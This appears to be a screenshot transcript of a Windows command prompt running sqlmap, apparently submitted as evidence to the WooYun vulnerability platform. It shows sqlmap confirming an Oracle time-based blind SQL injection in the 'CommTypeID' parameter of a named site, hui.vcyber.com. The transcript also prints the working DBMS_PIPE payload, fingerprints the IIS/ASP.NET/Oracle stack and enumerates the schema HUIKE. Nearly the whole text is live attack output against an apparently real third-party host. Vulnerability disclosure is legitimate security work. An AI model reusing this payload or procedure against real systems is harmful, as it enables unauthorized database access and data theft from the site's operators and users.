 管理员: 命令提示符
[15:16:48] [INFO] checking if the injection point on GET parameter 'CommTypeID'
is a false positive
GET parameter 'CommTypeID' is vulnerable. Do you want to keep testing the others
 (if any)? [y/N] n
sqlmap identified the following injection points with a total of 62 HTTP(s) requ
ests:
---
Parameter: CommTypeID (GET)
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: CommTypeID=1) AND 7645=DBMS_PIPE.RECEIVE_MESSAGE(CHR(121)||CHR(69)|
|CHR(77)||CHR(122),5) AND (1956=1956
---
[15:17:33] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Oracle
[15:17:33] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[15:17:33] [INFO] fetching database (schema) names
[15:17:33] [INFO] fetching number of databases
[15:17:33] [INFO] retrieved:
[15:17:33] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[15:17:40] [INFO] adjusting time delay to 1 second due to good response times
[15:17:42] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[15:17:42] [ERROR] unable to retrieve the number of databases
[15:17:42] [INFO] falling back to current database
[15:17:42] [INFO] fetching current database
[15:17:42] [INFO] resumed: HUIKE
[15:17:42] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
available databases [1]:
[*] HUIKE
[15:17:42] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\hui.vcyber.com'
www.wooyun.org